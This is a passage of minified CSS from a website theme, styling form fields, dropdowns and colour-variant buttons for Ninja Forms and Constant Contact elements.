select.ninja-forms-field:-moz-placeholder{color:#A5A5A6;opacity:1}.content form input[type="text"]:focus,.content form input[type="email"]:focus,.content form input[type="tel"]:focus,.content form input[type="number"]:focus,.content form textarea:focus,.content form select:focus,.content form .nf-form-content select.ninja-forms-field:focus,.content .form-wrap input[type="text"]:focus,.content .form-wrap input[type="email"]:focus,.content .form-wrap input[type="tel"]:focus,.content .form-wrap input[type="number"]:focus,.content .form-wrap textarea:focus,.content .form-wrap select:focus,.content .form-wrap .nf-form-content select.ninja-forms-field:focus{outline:0}.content form div.input,.content .form-wrap div.input{margin:0 !important}.content form button,.content form input[type="submit"],.content form input[type="button"],.content .form-wrap button,.content .form-wrap input[type="submit"],.content .form-wrap input[type="button"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer;flex-shrink:0}.content form button:focus,.content form input[type="submit"]:focus,.content form input[type="button"]:focus,.content .form-wrap button:focus,.content .form-wrap input[type="submit"]:focus,.content .form-wrap input[type="button"]:focus{outline:0}.content form button:hover,.content form input[type="submit"]:hover,.content form input[type="button"]:hover,.content .form-wrap button:hover,.content .form-wrap input[type="submit"]:hover,.content .form-wrap input[type="button"]:hover{background-color:#FDD23A;text-decoration:none}.content form .submit-wrap input[type="submit"],.content form .submit-wrap input[type="button"],.content .form-wrap .submit-wrap input[type="submit"],.content .form-wrap .submit-wrap input[type="button"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.content form .submit-wrap input[type="submit"]:focus,.content form .submit-wrap input[type="button"]:focus,.content .form-wrap .submit-wrap input[type="submit"]:focus,.content .form-wrap .submit-wrap input[type="button"]:focus{outline:0}.content form .submit-wrap input[type="submit"]:hover,.content form .submit-wrap input[type="button"]:hover,.content .form-wrap .submit-wrap input[type="submit"]:hover,.content .form-wrap .submit-wrap input[type="button"]:hover{background-color:#FDD23A;text-decoration:none}.content form select,.content form .nf-form-content select.ninja-forms-field,.content .form-wrap select,.content .form-wrap .nf-form-content select.ninja-forms-field{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%23000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.content form select::-ms-expand,.content form .nf-form-content select.ninja-forms-field::-ms-expand,.content .form-wrap select::-ms-expand,.content .form-wrap .nf-form-content select.ninja-forms-field::-ms-expand{display:none}.content form select option,.content form .nf-form-content select.ninja-forms-field option,.content .form-wrap select option,.content .form-wrap .nf-form-content select.ninja-forms-field option{font-weight:normal;color:#000}.content form select option:first-child,.content form .nf-form-content select.ninja-forms-field option:first-child,.content .form-wrap select option:first-child,.content .form-wrap .nf-form-content select.ninja-forms-field option:first-child{color:#A5A5A6}.content form .form-row,.content .form-wrap .form-row{margin:0 -10px;display:flex}@media (min-width: 0) and (max-width: 510px){.content form .form-row,.content .form-wrap .form-row{flex-wrap:wrap}}.content form .form-row label,.content .form-wrap .form-row label{margin:12px 10px;width:100%}.content form .form-row [type=submit],.content .form-wrap .form-row [type=submit]{margin:24px 10px 0 10px}.content form .nf-form-content,.content .form-wrap .nf-form-content{padding:0;margin:-8px}.content form .nf-field-container,.content .form-wrap .nf-field-container{padding:8px;margin:0}.content form .nf-field-container.half,.content .form-wrap .nf-field-container.half{width:50%;float:left;clear:none}@media (min-width: 0) and (max-width: 700px){.content form .nf-field-container.half,.content .form-wrap .nf-field-container.half{width:100%;float:none}}.content form .nf-field-container.disclaimer p,.content .form-wrap .nf-field-container.disclaimer p{font-size:13px;line-height:1.2em;margin:0}.content form .nf-error.field-wrap .nf-field-element:after,.content .form-wrap .nf-error.field-wrap .nf-field-element:after{height:58px;line-height:58px}.content form .nf-error-msg,.content .form-wrap .nf-error-msg{font-size:14px}.content form.ctct-form,.content .form-wrap.ctct-form{margin:0 -10px;position:relative}.content form.ctct-form .ctct-button,.content .form-wrap.ctct-form .ctct-button{position:absolute}.content form.ctct-form .ctct-form-field,.content .form-wrap.ctct-form .ctct-form-field{padding:0 10px;box-sizing:border-box}.content form.ctct-form .ctct-form-field-text,.content .form-wrap.ctct-form .ctct-form-field-text{width:50%;float:left}.content form.ctct-form .ctct-button,.content .form-wrap.ctct-form .ctct-button{position:absolute;top:-20px;left:0;width:auto}.content form .ctct-disclosure,.content .form-wrap .ctct-disclosure{font-size:14px;line-height:1.2em}.content form .nf-form-fields-required,.content .form-wrap .nf-form-fields-required{display:none}.content .has-dark-blue-background-color input[type="text"],.content .has-dark-blue-background-color input[type="email"],.content .has-dark-blue-background-color input[type="tel"],.content .has-dark-blue-background-color input[type="number"],.content .has-dark-blue-background-color textarea,.content .has-dark-blue-background-color select,.content .has-dark-blue-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-dark-blue-background-color input[type="text"]:focus,.content .has-dark-blue-background-color input[type="email"]:focus,.content .has-dark-blue-background-color input[type="tel"]:focus,.content .has-dark-blue-background-color input[type="number"]:focus,.content .has-dark-blue-background-color textarea:focus,.content .has-dark-blue-background-color select:focus,.content .has-dark-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-bright-blue-background-color input[type="text"],.content .has-bright-blue-background-color input[type="email"],.content .has-bright-blue-background-color input[type="tel"],.content .has-bright-blue-background-color input[type="number"],.content .has-bright-blue-background-color textarea,.content .has-bright-blue-background-color select,.content .has-bright-blue-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-bright-blue-background-color input[type="text"]:focus,.content .has-bright-blue-background-color input[type="email"]:focus,.content .has-bright-blue-background-color input[type="tel"]:focus,.content .has-bright-blue-background-color input[type="number"]:focus,.content .has-bright-blue-background-color textarea:focus,.content .has-bright-blue-background-color select:focus,.content .has-bright-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-muted-blue-background-color input[type="text"],.content .has-muted-blue-background-color input[type="email"],.content .has-muted-blue-background-color input[type="tel"],.content .has-muted-blue-background-color input[type="number"],.content .has-muted-blue-background-color textarea,.content .has-muted-blue-background-color select,.content .has-muted-blue-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-muted-blue-background-color input[type="text"]:focus,.content .has-muted-blue-background-color input[type="email"]:focus,.content .has-muted-blue-background-color input[type="tel"]:focus,.content .has-muted-blue-background-color input[type="number"]:focus,.content .has-muted-blue-background-color textarea:focus,.content .has-muted-blue-background-color select:focus,.content .has-muted-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-orange-background-color input[type="text"],.content .has-orange-background-color input[type="email"],.content .has-orange-background-color input[type="tel"],.content .has-orange-background-color input[type="number"],.content .has-orange-background-color textarea,.content .has-orange-background-color select,.content .has-orange-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-orange-background-color input[type="text"]:focus,.content .has-orange-background-color input[type="email"]:focus,.content .has-orange-background-color input[type="tel"]:focus,.content .has-orange-background-color input[type="number"]:focus,.content .has-orange-background-color textarea:focus,.content .has-orange-background-color select:focus,.content .has-orange-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-red-background-color input[type="text"],.content .has-red-background-color input[type="email"],.content .has-red-background-color input[type="tel"],.content .has-red-background-color input[type="number"],.content .has-red-background-color textarea,.content .has-red-background-color select,.content .has-red-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-red-background-color input[type="text"]:focus,.content .has-red-background-color input[type="email"]:focus,.content .has-red-background-color input[type="tel"]:focus,.content .has-red-background-color input[type="number"]:focus,.content .has-red-background-color textarea:focus,.content .has-red-background-color select:focus,.content .has-red-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-teal-background-color input[type="text"],.content .has-teal-background-color input[type="email"],.content .has-teal-background-color input[type="tel"],.content .has-teal-background-color input[type="number"],.content .has-teal-background-color textarea,.content .has-teal-background-color select,.content .has-teal-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-teal-background-color input[type="text"]:focus,.content .has-teal-background-color input[type="email"]:focus,.content .has-teal-background-color input[type="tel"]:focus,.content .has-teal-background-color input[type="number"]:focus,.content .has-teal-background-color textarea:focus,.content .has-teal-background-color select:focus,.content .has-teal-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-purple-background-color input[type="text"],.content .has-purple-background-color input[type="email"],.content .has-purple-background-color input[type="tel"],.content .has-purple-background-color input[type="number"],.content .has-purple-background-color textarea,.content .has-purple-background-color select,.content .has-purple-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-purple-background-color input[type="text"]:focus,.content .has-purple-background-color input[type="email"]:focus,.content .has-purple-background-color input[type="tel"]:focus,.content .has-purple-background-color input[type="number"]:focus,.content .has-purple-background-color textarea:focus,.content .has-purple-background-color select:focus,.content .has-purple-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-light-blue-background-color input[type="text"],.content .has-light-blue-background-color input[type="email"],.content .has-light-blue-background-color input[type="tel"],.content .has-light-blue-background-color input[type="number"],.content .has-light-blue-background-color textarea,.content .has-light-blue-background-color select,.content .has-light-blue-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-light-blue-background-color input[type="text"]:focus,.content .has-light-blue-background-color input[type="email"]:focus,.content .has-light-blue-background-color input[type="tel"]:focus,.content .has-light-blue-background-color input[type="number"]:focus,.content .has-light-blue-background-color textarea:focus,.content .has-light-blue-background-color select:focus,.content .has-light-blue-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-green-background-color input[type="text"],.content .has-green-background-color input[type="email"],.content .has-green-background-color input[type="tel"],.content .has-green-background-color input[type="number"],.content .has-green-background-color textarea,.content .has-green-background-color select,.content .has-green-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-green-background-color input[type="text"]:focus,.content .has-green-background-color input[type="email"]:focus,.content .has-green-background-color input[type="tel"]:focus,.content .has-green-background-color input[type="number"]:focus,.content .has-green-background-color textarea:focus,.content .has-green-background-color select:focus,.content .has-green-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-yellow-background-color input[type="text"],.content .has-yellow-background-color input[type="email"],.content .has-yellow-background-color input[type="tel"],.content .has-yellow-background-color input[type="number"],.content .has-yellow-background-color textarea,.content .has-yellow-background-color select,.content .has-yellow-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-yellow-background-color input[type="text"]:focus,.content .has-yellow-background-color input[type="email"]:focus,.content .has-yellow-background-color input[type="tel"]:focus,.content .has-yellow-background-color input[type="number"]:focus,.content .has-yellow-background-color textarea:focus,.content .has-yellow-background-color select:focus,.content .has-yellow-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-dark-grey-background-color input[type="text"],.content .has-dark-grey-background-color input[type="email"],.content .has-dark-grey-background-color input[type="tel"],.content .has-dark-grey-background-color input[type="number"],.content .has-dark-grey-background-color textarea,.content .has-dark-grey-background-color select,.content .has-dark-grey-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-dark-grey-background-color input[type="text"]:focus,.content .has-dark-grey-background-color input[type="email"]:focus,.content .has-dark-grey-background-color input[type="tel"]:focus,.content .has-dark-grey-background-color input[type="number"]:focus,.content .has-dark-grey-background-color textarea:focus,.content .has-dark-grey-background-color select:focus,.content .has-dark-grey-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-grey-background-color input[type="text"],.content .has-grey-background-color input[type="email"],.content .has-grey-background-color input[type="tel"],.content .has-grey-background-color input[type="number"],.content .has-grey-background-color textarea,.content .has-grey-background-color select,.content .has-grey-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-grey-background-color input[type="text"]:focus,.content .has-grey-background-color input[type="email"]:focus,.content .has-grey-background-color input[type="tel"]:focus,.content .has-grey-background-color input[type="number"]:focus,.content .has-grey-background-color textarea:focus,.content .has-grey-background-color select:focus,.content .has-grey-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-light-grey-background-color input[type="text"],.content .has-light-grey-background-color input[type="email"],.content .has-light-grey-background-color input[type="tel"],.content .has-light-grey-background-color input[type="number"],.content .has-light-grey-background-color textarea,.content .has-light-grey-background-color select,.content .has-light-grey-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-light-grey-background-color input[type="text"]:focus,.content .has-light-grey-background-color input[type="email"]:focus,.content .has-light-grey-background-color input[type="tel"]:focus,.content .has-light-grey-background-color input[type="number"]:focus,.content .has-light-grey-background-color textarea:focus,.content .has-light-grey-background-color select:focus,.content .has-light-grey-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-off-white-background-color input[type="text"],.content .has-off-white-background-color input[type="email"],.content .has-off-white-background-color input[type="tel"],.content .has-off-white-background-color input[type="number"],.content .has-off-white-background-color textarea,.content .has-off-white-background-color select,.content .has-off-white-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-off-white-background-color input[type="text"]:focus,.content .has-off-white-background-color input[type="email"]:focus,.content .has-off-white-background-color input[type="tel"]:focus,.content .has-off-white-background-color input[type="number"]:focus,.content .has-off-white-background-color textarea:focus,.content .has-off-white-background-color select:focus,.content .has-off-white-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .has-black-background-color input[type="text"],.content .has-black-background-color input[type="email"],.content .has-black-background-color input[type="tel"],.content .has-black-background-color input[type="number"],.content .has-black-background-color textarea,.content .has-black-background-color select,.content .has-black-background-color .nf-form-content select.ninja-forms-field{color:#fff}.content .has-black-background-color input[type="text"]:focus,.content .has-black-background-color input[type="email"]:focus,.content .has-black-background-color input[type="tel"]:focus,.content .has-black-background-color input[type="number"]:focus,.content .has-black-background-color textarea:focus,.content .has-black-background-color select:focus,.content .has-black-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .has-white-background-color input[type="text"],.content .has-white-background-color input[type="email"],.content .has-white-background-color input[type="tel"],.content .has-white-background-color input[type="number"],.content .has-white-background-color textarea,.content .has-white-background-color select,.content .has-white-background-color .nf-form-content select.ninja-forms-field{color:#000}.content .has-white-background-color input[type="text"]:focus,.content .has-white-background-color input[type="email"]:focus,.content .has-white-background-color input[type="tel"]:focus,.content .has-white-background-color input[type="number"]:focus,.content .has-white-background-color textarea:focus,.content .has-white-background-color select:focus,.content .has-white-background-color .nf-form-content select.ninja-forms-field:focus{border-color:#000}.content .wp-block-button__link,.content .primary-button,.content div .wp-block-button__link,.content div .primary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.content .wp-block-button__link:focus,.content .primary-button:focus,.content div .wp-block-button__link:focus,.content div .primary-button:focus{outline:0}.content .wp-block-button__link:hover,.content .primary-button:hover,.content div .wp-block-button__link:hover,.content div .primary-button:hover{background-color:#FDD23A;text-decoration:none}.content .wp-block-button.is-style-outline .wp-block-button__link,.content .secondary-button,.content div .wp-block-button.is-style-outline .wp-block-button__link,.content div .secondary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:transparent;border-radius:30px;padding:18px 28px;color:#4988A2;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s, color .1s, border-color .1s;height:auto;cursor:pointer;border:2px solid #4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link:focus,.content .secondary-button:focus,.content div .wp-block-button.is-style-outline .wp-block-button__link:focus,.content div .secondary-button:focus{outline:0}.content .wp-block-button.is-style-outline .wp-block-button__link:hover,.content .secondary-button:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link:hover,.content div .secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff;text-decoration:none}.content .has-dark-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-dark-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-dark-blue-background-color .secondary-button:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-dark-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-dark-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-dark-blue-background-color div .secondary-button:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color,.content .secondary-button.has-dark-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color,.content div .secondary-button.has-dark-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color:hover,.content .secondary-button.has-dark-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color:hover,.content div .secondary-button.has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}.content .has-bright-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-bright-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-bright-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-bright-blue-background-color .secondary-button:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-bright-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-bright-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-bright-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-bright-blue-background-color div .secondary-button:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color,.content .secondary-button.has-bright-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color,.content div .secondary-button.has-bright-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color:hover,.content .secondary-button.has-bright-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color:hover,.content div .secondary-button.has-bright-blue-background-color:hover{color:#0076BC;background-color:#fff;border-color:#0076BC}.content .has-muted-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-muted-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-muted-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-muted-blue-background-color .secondary-button:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-muted-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-muted-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-muted-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-muted-blue-background-color div .secondary-button:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color,.content .secondary-button.has-muted-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color,.content div .secondary-button.has-muted-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color:hover,.content .secondary-button.has-muted-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color:hover,.content div .secondary-button.has-muted-blue-background-color:hover{color:#4988A2;background-color:#fff;border-color:#4988A2}.content .has-orange-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-orange-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-orange-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-orange-background-color .secondary-button:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-orange-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-orange-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-orange-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-orange-background-color div .secondary-button:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color,.content .secondary-button.has-orange-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color,.content div .secondary-button.has-orange-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color:hover,.content .secondary-button.has-orange-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color:hover,.content div .secondary-button.has-orange-background-color:hover{color:#DD5125;background-color:#fff;border-color:#DD5125}.content .has-red-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-red-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-red-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-red-background-color .secondary-button:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-red-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-red-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-red-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-red-background-color div .secondary-button:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color,.content .secondary-button.has-red-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color,.content div .secondary-button.has-red-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color:hover,.content .secondary-button.has-red-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color:hover,.content div .secondary-button.has-red-background-color:hover{color:#A43227;background-color:#fff;border-color:#A43227}.content .has-teal-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-teal-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-teal-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-teal-background-color .secondary-button:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-teal-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-teal-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-teal-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-teal-background-color div .secondary-button:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color,.content .secondary-button.has-teal-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color,.content div .secondary-button.has-teal-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color:hover,.content .secondary-button.has-teal-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color:hover,.content div .secondary-button.has-teal-background-color:hover{color:#15A695;background-color:#fff;border-color:#15A695}.content .has-purple-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-purple-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-purple-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-purple-background-color .secondary-button:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-purple-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-purple-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-purple-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-purple-background-color div .secondary-button:hover{color:#564788;background-color:#fff;border-color:#564788}.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color,.content .secondary-button.has-purple-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color,.content div .secondary-button.has-purple-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color:hover,.content .secondary-button.has-purple-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color:hover,.content div .secondary-button.has-purple-background-color:hover{color:#564788;background-color:#fff;border-color:#564788}.content .has-light-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-light-blue-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-light-blue-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-light-blue-background-color .secondary-button:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-light-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-light-blue-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-light-blue-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-light-blue-background-color div .secondary-button:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color,.content .secondary-button.has-light-blue-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color,.content div .secondary-button.has-light-blue-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color:hover,.content .secondary-button.has-light-blue-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color:hover,.content div .secondary-button.has-light-blue-background-color:hover{color:#63C6ED;background-color:#fff;border-color:#63C6ED}.content .has-green-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-green-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-green-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-green-background-color .secondary-button:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-green-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-green-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-green-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-green-background-color div .secondary-button:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color,.content .secondary-button.has-green-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color,.content div .secondary-button.has-green-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color:hover,.content .secondary-button.has-green-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color:hover,.content div .secondary-button.has-green-background-color:hover{color:#6BA137;background-color:#fff;border-color:#6BA137}.content .has-yellow-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-yellow-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-yellow-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-yellow-background-color .secondary-button:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-yellow-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-yellow-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-yellow-background-color div 